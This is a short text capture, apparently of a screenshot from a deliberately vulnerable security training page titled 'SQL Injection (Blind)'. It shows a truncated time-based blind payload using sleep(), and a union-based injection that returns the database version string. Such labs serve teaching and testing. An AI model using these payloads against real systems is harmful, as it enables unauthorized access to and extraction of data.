 Vulnerability: SQL Injection (Blind)
User ID:
version(),1,1)='5',sleep(3),0)#
Submit
ID: 1' and 1=0 union select version(),2#
First name: 5.1.41-3ubuntu12.6-log
Surname: 2